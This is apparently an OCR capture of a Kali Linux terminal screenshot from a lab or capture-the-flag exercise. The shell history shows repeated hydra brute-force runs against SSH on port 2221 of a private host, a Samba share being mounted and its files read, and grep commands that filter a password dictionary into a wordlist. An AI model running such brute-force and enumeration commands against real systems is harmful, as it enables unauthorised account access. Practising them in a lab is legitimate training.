 kali@kali: ~
Fichier Actions Éditer Vue Aide
kali@kali: ~ × kali@kali: ~ ×
179 hydra -l sftpuser -P ~/out1 10.0.0.20 ssh -s 2221
180 cd
181 cat out
182 rm out1
183 cp out out1
184 vim out1
185 hydra -l sftpuser -P ~/out1 10.0.0.20 ssh -s 2221
186 cat /tmp/smbco
187 cat /tmp/smbco/netstat.out
188 cat /tmp/smbco/tail_sshd_config
189 cd
190 rm out1
191 cp out out1
192 cp out out2
193 cp out out3
194 vim out1
195 vim out2
196 vim out3
197 hydra -l sftpuser -P ~/out1 10.0.0.20 ssh -s 2221
198 hydra -h
199 hydra -l sftpuser -P ~/out1 10.0.0.20 ssh -s 2221
200 cat out1
201 cat out
202 hydra -l sftpuser -P ~/out 10.0.0.20 ssh -s 2221
203 ssh -p 2221 10.0.0.20
204 vim out
205 cat out | uniq
206 cat out | sort -u
207 cat out | sort -u | md5sum
┌──(kali㉿kali)-[~]
└─$ sudo mount -t cifs -o username=kali //10.0.0.20/sambashare /tmp/smbcoq
Couldn't chdir to /tmp/smbcoq: No such file or directory
┌──(kali㉿kali)-[~]
└─$ cat /tmp/smbco/passwords.dic| grep -w '.*R.*' | grep -w '.*S$' >> out
┌──(kali㉿kali)-[~]
└─$